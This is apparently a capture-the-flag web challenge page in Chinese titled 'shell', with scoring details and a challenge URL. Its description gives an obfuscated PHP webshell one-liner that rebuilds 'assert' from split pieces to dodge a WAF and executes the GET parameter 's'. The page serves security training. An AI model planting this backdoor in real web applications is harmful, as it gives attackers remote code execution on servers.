 shell WEB 未解决 分数: 25 金币:
题目作者: harry
一 血: dotast
一血奖励: 1金币
解 决: 4300
提 示:
描 述: 送给大家一个过狗一句话 $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5]; $poc_2($_GET['s'])
http://114.67.175.224:18290
01:50:26
删除场景 延时场景
提交